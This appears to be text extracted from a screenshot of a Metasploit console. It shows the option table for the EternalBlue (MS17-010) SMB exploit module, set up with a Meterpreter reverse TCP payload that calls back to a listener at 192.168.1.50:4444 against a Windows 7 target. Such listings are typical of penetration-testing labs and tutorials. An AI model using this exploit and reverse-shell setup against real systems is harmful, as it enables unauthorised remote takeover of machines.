 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wind
ows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.50 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows 7
View the full module info with the info, or info -d command.